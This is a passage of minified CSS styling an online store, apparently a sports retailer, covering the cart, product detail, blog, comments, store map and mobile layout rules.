500;text-align: center;line-height: 50px }ul.tabs li + li {border-left: 1px solid #e6e6e6 }ul.tabs li.current {background: #dd0202;color: #fff;overflow: hidden }.tab-content {display: none }.tab-content.current {display: inherit }.home-logos {border-left: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6 }.home-logos .container {background-color: #fff }.home-logos .item {min-height: 100px;display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6 }.home-logos .item img {max-height: 80px;max-width: 100% }.collection-partner-logo .item {display: flex;justify-content: center;align-items: center;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;padding: 5px 0 }.collection-partner-logo .item a:not(.text-blue) {color: #001489 !important }.collection-partner-logo .item img {max-height: 60px;max-width: 100%;display: block;margin: 0 auto }.collection-sort {position: relative;bottom: -10px }.subcribers {background-image: url(/content/frontend/assets/images/subcriber-bg.jpg);background-size: cover;background-repeat: no-repeat;padding: 80px 0 30px;background-position: 50% }.subcribers .h3 {text-transform: uppercase;margin-bottom: 25px }.subcribers p {line-height: 1.5rem }.subcribers .form-control {background-color: #fff;box-shadow: 0 5px 40px 0 rgba(0,0,0,.1);border: 0;padding: 1.5rem 2rem;border-radius: 1.5rem;position: relative }.subcribers .input-group-append {position: absolute;top: .85rem;right: 2rem;font-size: 1.25rem;z-index: 11 }.subcribers .input-group-append i {color: #2344e8 !important }.cart .item {padding: 15px 0;border-bottom: 1px solid #e6e6e6 }.cart .item, .cart .item .sub-head {color: #888 }.cart .item .minus, .cart .item .plus {position: absolute;color: #888;cursor: pointer;top: 11px;font-size: .75rem }.cart .item .minus {left: 12px }.cart .item .plus {right: 15px }.cart .item input, .cart .item select {padding: 0 30px;border: 1px solid #e6e6e6;height: 40px;text-align: center;font-weight: 700;outline: 0 }.cart .item .price-total {color: #2344e8;font-weight: 700 }.cart .item .price {min-width: 75px }.cart .item .w-40 {color: #111;width: 100px;text-align: right }.cart .item img {max-width: 110px }.cart .item .info input, .cart .item .info select {width: 100%;text-align: left;font-weight: 500 }.cart .btn-step {font-weight: 700;font-size: .75rem;margin: 1rem auto }.cart .btn-step i {color: #2344e8 }.cart .qty input {width: 90px }.cart .qty .input-search-order {border-radius: 20px }.cart .check {padding: 5px 0 }.cart .cart-done {margin-top: 25px;}.icon-action {width: 50px;height: 50px;border: 1px solid #e6e6e6;border-radius: 50%;display: flex;justify-content: center;align-items: center;cursor: pointer }.icon-action i {color: #111 }.catalog-feature .ads-banner {background-position: 100% 100%;border-bottom: 0 }.catalog-list .cate-head {height: 74px;border-bottom: 1px solid #e6e6e6 }.catalog-list .cate-head .reload {width: 74px;height: 74px;border-left: 1px solid #e6e6e6;border-right: 1px solid #e6e6e6;justify-content: center }.catalog-list i {cursor: pointer }.catalog-list .w-h-74 {width: 74px;height: 74px;display: flex;justify-content: center;align-items: center }.catalog-list .h-74 {height: 74px }.catalog-list .filter-right span {font-size: .75rem }.catalog-list .list-group-item {border: 0;padding: .75rem 0 }.catalog-list .product-item {overflow: unset }.catalog-list .product-item .overlay {color: #111;box-shadow: 0 5px 40px 0 rgba(29,52,166,.55) }.catalog-list .product-item .round-icon {color: #fff }.catalog-list .product-item .item {padding-bottom: 1rem;overflow: hidden }.catalog-list .product-item .item img {max-width: 99.8% }.catalog-list .product-item .badge {color: #fff }.catalog-list .pager {font-weight: 700;border-left: 1px solid #e6e6e6 }.catalog-list .pager a {color: #111;text-decoration: unset;width: 100%;text-align: center;vertical-align: middle;line-height: 74px }.catalog-list .pager a:hover {color: #fff }.catalog-list .pager:last-child {border-right: 1px solid #e6e6e6 }.catalog-list .pager:last-child:hover {border-right: 1px solid #001489 }.catalog-list .pager:hover {background-color: #001489;box-shadow: 0 5px 20px 0 rgba(58,84,214,.55);color: #fff;border-left: 1px solid #001489 }.catalog-list .pager:hover a {color: #fff }.cate-body a, .cate-body span {font-size: .75rem;text-decoration: unset;color: inherit }.cate-body .badge-pill {color: #888 }.cat-head .dropdown:hover .dropdown-menu {display: block }.cat-head .dropdown .dropdown-menu {right: 0;left: unset;margin: 0;border: unset;background-color: #ffea29;box-shadow: 0 5px 20px 0 rgba(218,255,0,.55) }.cat-head .dropdown li {padding: 0 15px }.cat-title h2 {margin: 0;font-size: 1.355rem }.catalog-list .sortby {margin: 0;border: unset;box-shadow: 0 5px 20px 0 rgba(0,0,0,.4) }.catalog-list .sortby li {padding: 0 15px }section.content img {max-width: 100% }section.content .card-header {position: relative }section.content .card-header i {position: absolute;right: 8px;top: 3px }section.content .card-header h3 {font-size: 16px;margin: 0 }section.content .card-block ul {padding-left: 20px;margin-top: 15px }section.content .card-block ul li {padding: 5px 0 }section.content .card {border-bottom: 0 }section.content .card:last-child {border: 1px solid rgba(0,0,0,.125) }section.content .no-gutters > .item {display: flex }section.content .no-gutters > .item > div {padding: 0 }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: flex !important }section.content .multi-item-carousel .item > div, section.content .slider-ads .item > div {padding: 0 }.content-page img {height: auto }.product {min-height: 657px;padding-top: 65px }.product .zoom-section {display: flex;flex: 1 }.product .zoom-small-image {flex: 11 }.product .zoom-desc {flex: 1 }.product .zoom-desc a {max-width: 60px;max-height: 60px;position: relative;display: inline-block }.product .cloud-zoom-gallery.active:after {background-color: #feb312;content: "";position: absolute;bottom: 0;left: 0;right: 0;height: 2px }.product .category {color: #2344e8;font-size: .75rem;font-weight: 500 }.short-video {display: inline-block;cursor: pointer;margin: 0 5px;border: 1px solid #e6e6e6 }.short-video img {max-width: 65px !important }.product .checked {color: #feb312 }.product .thumb-slide {padding-top: 10px;text-align: center }.product .thumb-slide ul {display: inline-block }.product .thumb-slide ul li {display: inline-block;margin: 0 5px;border: 1px solid #e6e6e6 }.product .thumb-slide ul li.active, .product .thumb-slide ul li:hover {border: 1px solid #feb312 }.product .thumb-slide ul li img {max-width: 65px }.product .slide-item img {max-width: 65px;position: relative;display: inline-block;border: 1px solid #e6e6e6 }.product .slide-item li {margin: 5px 0 }.product .slide-item li.active, .product .slide-item li:hover img {border: 1px solid #feb312 }.product .policies {display: block;clear: both;}.product .policies .policy-item {padding: 5px 0 5px 5px;display: inline-block;width: 50%;border: 1px solid #eee;}.product .policies .policy-item a {color: #282800;text-decoration: none;text-transform: uppercase;font-size: 12px;padding: 0 4px;font-weight: 700;}.product .policies .policy-item a img {margin-right: 3px }.product .color-item {margin-right: 5px }.product .color-item img {height: 32px;border: 1px solid #e6e6e6 }.product .color-item.active img, .product .color-item:hover img {border: 1px solid #feb312 }.product .size-list a {font-weight: 700;font-style: normal;display: inline-block;padding: 3px;margin-right: 5px;width: 36px;height: 28px;text-align: center;text-decoration: none;background: #3a2150;color: #fff;opacity: 1;border: 1px solid #000 }.product .size-list a.active {background-color: #feb312 }.product .product-offer ul, .product .product-shipping-fee ul {border: 1px solid #f1f1f1;padding: 5px 0 5px 25px;margin-bottom: 0;list-style: none }.product-offer ul li {position: relative }.product-offer ul li:before {content: "\f058";position: absolute;left: -20px;top: -1px;color: #3fb846;font-family: Font Awesome\ 5 Free;font-size: 13px;font-weight: 900 }.promotion-more {background: #f6f6f6;padding: 6px 10px;border: 1px solid #f1f1f1;border-bottom: none;font-size: 14px;text-transform: uppercase }.product .btn-action {display: inline-block;width: 49% }.product .addToCart, .area-combo .addComboToCart {background: #d60c0c;border: 1px solid #d60c0c }.product .addToCart, .area-combo .addComboToCart, .product .toStores {display: inline-block;width: 100%;text-decoration: none;text-align: center;text-transform: uppercase;color: #fff;padding: 5px 8px;font-size: 15px;position: relative;font-weight: 700 }.product .toStores {background: #001489;border: 1px solid #001489 }.product .addToCart, .area-combo .addComboToCart, .product .toStores {margin: 10px 0 }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {margin-top: 5px;margin-bottom: 5px;display: block;text-transform: none;font-size: 11px;font-weight: 400 }.product .product-price .price-sale {color: #ed1c24;font-weight: 700;font-size: 20px }.product .product-price .price-original {margin-left: 15px;font-size: 14px;text-decoration: line-through;color: #888 }.product .product-price .price-discount {margin-left: 15px;font-weight: 700;background-color: #222;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.product .product-price .ratings {float: right }.product .product-price .ratings .rating i {font-size: 12px }.product .product-price .ratings .rating .fa-star {color: #fc0 }.product .product-price .ratings .rating-links a {color: #333 }.product .label-status {color: #d0021b;text-transform: uppercase;font-weight: 700;font-size: 22px;line-height: 1.3em;margin: 15px 0 5px;background: #f7f7f7;padding: 5px 10px }.product .cross-up-sell {display: block;overflow: hidden;border: 1px solid #d60c0c;position: relative;background: #fff;padding-bottom: 5px;margin: 8px 0 5px }.product .cross-up-sell strong {display: block;overflow: hidden;font-size: 14px;color: #fff;padding: 6px 10px;text-transform: uppercase;background: #d60c0c;border-bottom: 1px solid #ddd;font-weight: 400 }.product .cross-up-sell span {display: block;overflow: hidden;font-size: 12px;color: #333;padding: 5px 10px 0 }.product .cross-up-sell span:before {content: "\f00c";font-family: Font Awesome\ 5 Free;font-size: 12px;padding-right: 5px;font-weight: 900 }.leave-rating, .leave-rating-title {float: left }.leave-rating-title {margin-right: 10px;font-weight: 500;font-size: 14px;color: #666;position: relative;top: -3px }.leave-rating input[type=radio] {display: none }.leave-rating label {font-size: 14px;float: right;letter-spacing: 4px;color: #facc39;cursor: pointer;transition: .3s }.leave-rating label.selected:before, .leave-rating label:hover:before {font-weight: 900 }.leave-rating input[type=radio]:checked ~ label:before, .leave-rating label:hover ~ label:before, .leave-rating:hover input[type=radio]:checked ~ label:before {font-weight: 900 !important }tbody.tab-pane {display: none }tbody.tab-pane.in {opacity: 1 }tbody.active {display: table-row-group }.hidden-tabs {display: none }.social-info {color: #fff }.social-info .container {background-color: #fff }.social-info .tw-color {background-color: #49b8f1 }.social-info .fb-color {background-color: #2941b9 }.social-info .yt-color {background-color: red }.social-info .item {padding: 50px 0 20px }.social-info .item h2, .social-info .item h3 {font-size: 48px;}.social-info .item i {font-size: 1.25rem }.social-info .item a {color: #fff;text-decoration: unset }.store-map ul {color: #000;display: flex;flex-wrap: wrap;padding: 0;}.store-map ul .item-map {display: flex;margin-top: 30px;width: 50% }.store-map ul .item-map .left-img {flex: 0 0 35%;padding-right: 30px }.store-map ul .item-map .right-content .title {font-size: 22px;font-weight: 700;margin-bottom: 10px }.store-map ul .item-map .right-content .address, .store-map ul .item-map .right-content .phone, .store-map ul .item-map .right-content .time {margin-bottom: 5px;margin-right: 15px;}.store-intro .title-storeIntro {line-height: 34px;text-align: center;text-transform: uppercase;display: block;margin-top: 10px }.store-intro img {width: 100% }.store-gallery img {max-height: 100%;width: 100%;margin-bottom: 10px }.utilities-box {background: #ededed;padding: 15px 15px 25px;margin-top: 10px }.utilities-box h2 {font-weight: 700;text-align: center;padding-bottom: 7px }.utilities-box ul {display: flex;flex-wrap: wrap;padding: 0 }.utilities-box li {display: flex;width: 33.333333%;background: #fff;border: 2px solid #ededed }.utilities-box li .icon {display: flex;align-items: center;justify-content: center;flex-direction: column;width: 70px }.utilities-box li .content {padding: 15px 10px 15px 0 }.utilities-box li .h5 {font-size: 17px;font-weight: 700;padding: 0;margin: 0 }.utilities-box li span {font-size: 13px }.blogs img {max-width: 100%;max-height: 220px }.blogs .blog-item, .blogs img {transition: all .2s ease-in-out }.blogs .blog-item {padding-top: 15px;padding-bottom: 30px;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;text-align: center;position: relative;overflow: hidden }.blogs .blog-item:nth-child(3n) {border-right: 0 }.blogs .blog-item .item {position: relative;min-height: 280px }.blogs .content {transition: all .2s ease-in-out }.blogs .category {text-transform: uppercase;font-size: 12px;color: #fff;border-radius: 2px;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);min-width: 90px;height: 25px;line-height: 25px;position: relative;top: -13px;margin: auto;padding: 0 15px;display: inline-block }.blogs .title a {color: #111;font-size: 20px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.blogs .title a:hover {color: #001489 }.blogs .info {display: flex;justify-content: space-around;align-items: center;font-size: 12px;color: #888;position: absolute;width: 100%;left: 0;right: 0;bottom: 0;height: 40px;margin: auto;background-color: #fff }.blogs .sumary {color: #888;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical }.y-dropdown, .y-dropdown .dropdown-toggle {width: 100%;height: 100%;display: flex;align-items: center }.y-dropdown .dropdown-toggle {text-transform: uppercase;font-weight: 700;position: relative;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none }.y-dropdown .dropdown-toggle:after {position: absolute;right: 0;top: calc(50% - 3px) }.y-dropdown .dropdown-menu {width: 100%;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);background-clip: unset }.blog-detail img {width: 100%;max-width: 100%;height: auto }.blog-detail .b-banner {position: relative;width: 100%;display: flex;align-items: center;justify-content: center }.blog-detail .b-banner .b-title {position: absolute;bottom: 50px;width: 70%;margin: auto }.blog-detail .b-banner h2 {font-size: 48px;max-width: 60%;color: #fff }.blog-detail .b-banner .info {position: absolute;right: 0;text-align: right;bottom: 10px;color: #fff;font-size: 12px;display: flex;flex-direction: column }.blog-detail .bg-gradient {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-image: linear-gradient(180deg,transparent,rgba(0,0,0,.75)) }.blog-detail .tags-badge {margin-right: 10px }.blog-detail .b-tags strong {line-height: 30px;margin-right: 40px }.blog-detail .btn-loadmore {padding: 1rem 0;margin: auto;border-bottom: 1px solid #e6e6e6 }.b-related, .blog-detail .btn-loadmore {border-top: 1px solid #e6e6e6 }.category-badge {text-transform: uppercase;font-size: 12px;color: #fff;background-color: #3a54d6;box-shadow: 0 5px 20px 0 rgba(58,84,214,.4);height: 25px;line-height: 25px;margin-bottom: 30px;padding: 1px 15px;display: inline-block }.category-badge, .tags-badge {border-radius: 2px;text-align: center }.tags-badge {background-color: #ededed;width: 75px;height: 30px;color: #111;line-height: 30px }.comments .c-header {padding-bottom: 10px;border-bottom: 1px dotted #e6e6e6 }.comments .c-body .c-guest > * {display: inline-block;margin-right: 10px }.comments .checked {color: #feb312 }.comments .rating {margin-bottom: 10px }.comments .item {border-bottom: 1px dotted #e6e6e6;padding-top: 15px;padding-bottom: 10px }.comments .item .date {color: #888 }.comments .item .buyer {color: #2ba832;font-size: 11px }.comments .pager {font-weight: 700;display: inline-block }.comments .pager a {padding: 0 17px;height: 50px;font-size: 18px;display: flex;justify-content: center;align-items: center;color: #111 }.comments .pager .active, .comments .pager a:hover, .comments .pager.active {color: #2344e8 }.comments .pager .btn {border: 1px solid #e6e6e6 }.comments .c-paging {padding: 20px 0 }@media (min-width:768px) {.col-md-3.sidebar-gutter {padding-left: 15px }}@media (min-width:1800px) {.container {max-width: 1499px }}@media (max-width:767px) {.main .sport-category ul li + li {padding-left: 0px !important;}.main .sport-category ul li a {padding: 5px 9px !important;}header {box-shadow: unset;margin-bottom: 73px }header .head-sticky {flex-direction: column }header .head-l {width: 100%;border-bottom: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .logo {border: 0 }header .head-l .menu-box {width: auto;position: relative }header .head-c {margin: auto;padding: 0 5px;width: 100%;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header .head-r {position: fixed;bottom: 0;right: 0;left: 0;background-color: #001489;flex: 12;border-top: 1px solid hsla(0,0%,100%,.3);height: 55px }header .head-r .item {flex: 4 }header .head-r .item:first-child {border: 0 }.head-l {transition: all .5s ease-in-out }.head-l .menu-box {position: absolute;right: 0;border-right: 0;border-left: 1px solid hsla(0,0%,100%,.3);z-index: 1;padding: 0 15px;width: 135px }#main-menu {left: 0;right: 0;padding-top: 20px }#main-menu img {display: none }.main-menu-ul > li {padding-left: 15px;margin-top: 20px }.main-menu-ul > li:last-child {border: 0 }.main-menu-ul > li .main-menu-dropdown {margin-top: 5px }.main-menu-ul > li .main-menu-dropdown a {font-size: 10px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }.main-menu-ul > li > a {font-size: 14px }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 2px 0 }footer {padding-bottom: 75px }footer .social-links {text-align: left }footer .social-links li a {padding-right: 20px;padding-left: 0 }footer .footer-right {text-align: left !important;margin-top: 20px }.special {margin-bottom: 20px }.main-search .input-search input {padding: 0 15px;visibility: hidden }.main-search.active .input-search input {visibility: visible }.search-inline {padding-left: 10px;padding-right: 5px }.search-inline .input-search .menu-box {position: absolute;top: -3px;padding: 0 5px 0 0 }.search-inline .suggest-cate {width: 100%;max-width: 100% }.search-inline .suggest-cate a {font-size: 11px;font-family: -apple-system,Helvetica Neue,Helvetica,Roboto,Droid Sans,Arial,sans-serif }section.content .multi-item-carousel .item, section.content .slider-ads .item {display: block !important }.cat-link {padding-left: 0 }.main .main-sb {display: flex;justify-content: space-between }.main .viewmore {margin-bottom: 15px;margin-left: 15px }ul.tabs li {font-size: 12px }.thanks-page .cart .qty input {width: 60px;padding: 0 10px }.blogs .content {top: 150px }.header-scroll .head-l {height: 0;overflow: hidden;}.main {overflow: hidden }.f-go-to {bottom: 60px !important;right: 22px !important }.product-gallery .slick-arrow {display: none !important }.product .policies .policy-item a {font-size: 10px }}.count-review {position: absolute;right: -5px;background-color: red;color: #fff;border-radius: 50%;top: 3px;font-size: 11px;font-weight: 700;min-width: 16px;text-align: center }@media (max-width:991px) {.space-mb-0 {margin-top: 0 }.space-mb-10 {margin-top: 10px }.space-mb-20 {margin-top: 20px }.space-mb-30 {margin-top: 30px }.space-mb-40 {margin-top: 40px }.space-mb-50 {margin-top: 50px }.space-mb-60 {margin-top: 60px }.space-mb-70 {margin-top: 70px }.space-mb-80 {margin-top: 80px }.space-mb-90 {margin-top: 90px }.space-mb-100 {margin-top: 100px }.banner .next-slider, .banner .prev-slider {display: none }.banner .container, .banner .slick-slide img {width: 100% }.banner .padding-tb {padding-bottom: 70px }.blog-detail .b-banner h2 {font-size: 24px }.blog-detail .b-banner .b-title {bottom: 10px;width: 91.66667% }.category-badge {margin-bottom: 10px }header .head-c {padding: 0 5px }header .menu-box-mb {flex-direction: column;padding: 0 10px 0 5px;justify-content: center }header .headings-font {font-size: 12px;white-space: nowrap }.search-inline {padding-left: 10px }.search-inline .input-search input {padding-right: 60px }}.countdown {text-transform: uppercase;margin-top: 20px }.countdown > div {display: inline-block }.countdown > div > span {display: block;text-align: center }.countdown-container {margin: 0 3px }.countdown-container .countdown-heading {font-size: 11px;margin: 3px;color: #666 }.countdown-container .countdown-value {background: #f53d2d;font-size: 35px;color: #fff;text-shadow: 2px 2px 2px rgba(0,0,0,.4);width: 60px;border-radius: 5px }.ui-autocomplete {z-index: 99999;max-height: 350px;overflow-y: auto;overflow-x: hidden;border-top: none }.ui-menu .ui-menu-item {background: #fff;padding: 8px 12px;font-size: 14px;border-bottom: 1px solid #eee }.ui-menu .ui-menu-item:last-child {border-bottom: none }.ui-menu .ui-menu-item:hover {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.ui-menu .ui-state-focus {margin: 0;border: none;border-bottom: 1px solid #ccc;background: #f2f2f2 }.cur-pointer {cursor: pointer }.btn-dealtoday {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 rgba(255,255,255,.1);transition: all .2s ease-in-out }.btn-dealtoday:hover {background-color: #fff }.ic-cart {position: relative }.ic-cart span.count {position: absolute;background-color: red;color: #fff;border-radius: 50%;right: 0;top: -10px;font-size: 13px;font-weight: 700;min-width: 19px;text-align: center }.ic-cart span.count.mobile {right: -10px;top: -7px }.cart .item .info input.error-msg, .cart .item .info select.error-msg, .error-msg {border: 1px solid red }.cart .item .select-variant select {width: 100%;padding: 0 0 0 5px }.cart .item .info select {background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none }.cart .item .info select:focus {background-image: linear-gradient(45deg,green 50%,transparent 50%),linear-gradient(135deg,transparent 50%,green 50%),linear-gradient(to right,#ccc,#ccc);background-position: calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size: 5px 5px,5px 5px,1px 1.5em;background-repeat: no-repeat;border-color: green;outline: 0 }select:-moz-focusring {color: transparent;text-shadow: 0 0 0 #000 }.cart .item img {width: 80% }.cart .btn-step i {color: #ffea29 }.cart .item .info label {line-height: 40px;margin-bottom: 0 }.ml-30 {margin-left: 30px }.btn-step * {cursor: pointer }header .w-165 {cursor: pointer }.main .main-gutter .list-item > div {border-left: none }.main .homepage-sport .sport-title:before {border-bottom: none;content: "";width: 0;height: 100%;position: absolute;right: 0;z-index: 9 }.cat-desciption {padding-top: 20px }.cat-content, .cat-content p {text-align: justify }.cat-head, .sub-cat {background: #ffea29;padding: 5px 0 }.cat-head a, .sub-cat a {color: #001489;font-weight: 700 }.cat-head .cat-title img {float: left;margin-right: 10px }.cat-head .dropdown, .sub-cat .dropdown {line-height: 35px;display: inline-block;position: relative;margin-left: 15px }.sub-cat .dropdown:first-child {text-transform: uppercase }.cat-info {padding: 10px 15px;border-bottom: 1px solid #eee }.cat-info img {float: left;margin-right: 10px }.cat-info h1, .cat-info h2 {display: inline-block;margin-bottom: 0 }.btn-loadmore {text-transform: uppercase }.btn-loadmore span {font-size: 1.65em;font-weight: 700;cursor: pointer;color: #2344e8 }.product {min-height: 557px;padding-top: 40px }.product-detail {background: #f9f9f9;padding-bottom: 30px }.product-detail h2 {background: linear-gradient(to top, #000, #000 13%, blue 50%, blue 87%);-webkit-background-clip: text;font-weight: 700;background-clip: text;}.product-detail .tab-content {display: block;width: 100% }.product-detail .nav-link {color: #001489;font-weight: 700;font-size: 16px;text-transform: uppercase;padding: .5rem .7rem;cursor: pointer }.product-detail .nav-pills .nav-link.active {color: #3853d8;background-color: #fff;border-bottom: 1px solid #3853d8 }.product-detail .product-feature {padding: 0 }.product-detail .product-feature ul {margin: 15px;padding: 0 }.product-detail .product-feature ul li {display: block;padding: 7px 0;border-bottom: 1px solid #e1e1e1;}.product-detail .product-feature ul li:last-of-type {border-bottom: none }.product-detail .product-feature ul li label {padding-left: 0;margin-bottom: 0;font-weight: 700 }.product-detail .product-feature ul li span {color: #0061d6;}.product-detail .product-feature ul li label span:nth-child(2) {padding-left: 5px;font-weight: 500 }.content-404 {padding: 0 0 60px 0 }.content-404 p {font-size: 16px }.content-404 h1 {font-size: 225px;letter-spacing: -40px;font-weight: 900 }.content-404 h1 > span {text-shadow: -5px 0 0 #fff }.catalog-feature ul.slick-dots, .category-slider ul.slick-dots {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none;width: initial !important;margin: 10px !important }.catalog-feature ul.slick-dots li, .category-slider ul.slick-dots li {-webkit-box-sizing: content-box;box-sizing: content-box;-webkit-box-flex: 0;-webkit-flex: 0 1 auto;-ms-flex: 0 1 auto;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;-webkit-transition: opacity .6s ease;-o-transition: opacity .6s ease;transition: opacity .6s ease }.catalog-feature ul.slick-dots li button:before, .category-slider ul.slick-dots li button:before {content: none !important }.catalog-feature ul.slick-dots li.slick-active, .category-slider ul.slick-dots li.slick-active {opacity: 1 }.catalog-feature .slick-dotted.slick-slider {margin-bottom: 0 !important }.hire {border: 1px solid #ccc;margin-bottom: 20px }.title-hire {padding-top: 15px;padding-left: 15px;color: #a5f32c;text-transform: uppercase }.footer-hire {padding: 15px;width: 100% }.box-hire {padding: 15px;width: 100% }.box-hire label.d-block {display: block }.box-hire .invalid-file {float: right;margin-right: 10px;color: red;display: none }.box-hire input[type=radio] {margin-right: 10px;cursor: pointer }.box-hire .title-gender {margin-right: 20px;vertical-align: middle;cursor: pointer;font-weight: 400 }.box-hire input[type=file] {position: absolute;top: 0;right: 0;width: 100%;min-height: 100%;text-align: right;opacity: 0;outline: 0;background: #fff;cursor: inherit;display: block }.box-hire .btn-file {position: relative }.box-hire .avatar .file-input {text-align: center }.box-hire .file-preview-frame {margin-bottom: 15px }.box-hire .avatar .file-footer-caption {display: none }.box-hire .file-input .glyphicon {margin-right: 5px }.hide {display: none !important }.fileinput-remove {background-color: red;color: #fff }.fileinput-remove:hover {color: #fff }.btn-file, .fileinput-remove {padding: 6px 6px !important }.product-video iframe {width: 100% }.product-video.h-100per iframe {height: 100% }.product-gallery .zoom img:hover {cursor: zoom-in }.facebook-comments {width: 100% }.box-contact {padding: 40px 90px;text-align: center }.box-contact i {font-size: 30px;margin-bottom: 15px;color: #7e8fe7 }.box-contact-information {padding: 40px }.box-contact-information button {width: 100% }.comments .qtv {width: 85px;background: #f1c40f;border-radius: 2px;padding: 2px 5px;line-height: normal;border: 1px solid #f1c40f;font-size: 11px;color: #333;font-weight: 400;display: block;text-align: center;margin: 0 auto }.comments .item {border-bottom: none }.btn-focus-review {width: 100%;white-space: nowrap }.figure-img {margin-bottom: 20px;max-width: 100%;position: relative;padding: 0 }.figure-img .figure-caption {position: absolute;left: 0;right: 0;bottom: 0;line-height: 28px;text-align: center;display: block;color: #fff;font-style: italic;margin-bottom: 0;padding: 12px;text-align: center;background-color: rgba(0,0,0,.3) }.text-orange {color: #ff8917;font-weight: 800;padding-right: 5px }.text-orange:before {font-family: "themify";-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;content: "\e72e";padding-right: 5px }.text-blue, .text-blue a {color: #06c;font-weight: 800 }.menu-blog {width: 100px }.listreply {display: block;position: relative;margin: 10px 0 0 0;padding: 10px 15px 0 0;clear: both;font-size: 14px;color: #333;line-height: 24px;background: #f2f2f2;border: 1px solid #eee }@media(max-width:680px) {.listreply {padding: 10px 15px 0 12px }}.listreply .reply {display: block;font-size: 14px;color: #333;line-height: 22px;margin-bottom: 7px;padding-bottom: .5rem;padding-top: .5rem }.listreply .reply:not(:last-child) {border-bottom: 1px solid #dfdfdf }.listreply:after, .listreply:before {top: -20px;left: 18px;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none }.listreply:before {border-color: rgba(238,238,238,0);border-bottom-color: #f2f2f2;border-width: 11px;margin-left: -11px;z-index: 1 }.listreply:after {border-color: rgba(255,255,255,0);border-bottom-color: #eee;border-width: 10px;margin-left: -10px }.avatar-comment {display: block;margin: auto;width: 30px;height: 30px;background: #ddd;text-align: center;color: #666;text-transform: uppercase;font-size: 15px;line-height: 30px;font-weight: 700;text-shadow: 1px 1px 0 rgba(255,255,255,.2);border-radius: 50%;margin-bottom: 5px }.product-content .color-dark {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.main .product-content .price, .product-item .color-red {font-size: 16px }.product-item .content .color-dark, .product-item .content .color-gray {font-weight: 700 }.color-eee {color: #eee !important }.transporter {border: 1px solid #e6e6e6;cursor: pointer;min-height: 60px }.transporter.tran-active {border: 2px solid #7cfc00 }#table-of-contents {background-color: #eee;font-size: 15px;text-align: left;text-decoration: none;z-index: 9999;width: 100%;color: #ffea29;margin: 15px 0;padding: 0;clear: both }.b-content #table-of-contents ul {list-style-type: none }#table-of-contents ul {padding: 15px 0;margin: 5px 20px }#table-of-contents li {white-space: normal;word-wrap: break-word;padding: 3px 0 }#table-of-contents li a {font-size: 14px;font-weight: 500;text-decoration: none;position: relative;padding-left: 12px }#table-of-contents li a:before {content: '';position: absolute;top: 50%;left: 0;margin-top: -3px;width: 6px;height: 6px;border-radius: 100%;background: #4db7fe }#table-of-contents li a:hover {text-decoration: none }#table-of-contents li.tag-h3 {padding-left: 15px }#table-of-contents li.tag-h4 {padding-left: 30px }#toc {color: #454545 }#toc:active {outline: 0 }#table-of-contents #toc-title {background: #001489;text-align: center;width: 100%;margin: 0;padding: 8px 10px;font-weight: 700;text-transform: uppercase;list-style-type: none }#close-toc, #toc {color: #fff;cursor: pointer;margin: 0;text-transform: capitalize }.product .addToCart span, .area-combo .addComboToCart span, .product .toStores span {white-space: nowrap }.product-title.soldout small {background: red;float: right;color: #fff;padding: 5px;font-size: 14px;font-weight: 700;margin-bottom: 10px;margin-right: 24px }section.content .gallery img {margin-bottom: 25px }ul.tabs li {overflow: hidden }.btn-add-cart, .btn-search-order {background-color: red;color: #fff }.btn-search-order {padding: 0 15px;font-size: 13px }.subcribers .container {min-height: 112px }.dealtoday-head {height: 45px;line-height: 45px;border-bottom: 1px solid #eaeaea;border-top: 1px solid #eaeaea;padding-left: 15px;padding-right: 15px }.dealtoday-head .view-all {float: right;text-transform: uppercase }.dealtoday-head .view-all:after {content: "\e628";color: #000;font-size: 11px;font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.dealtoday-title {float: 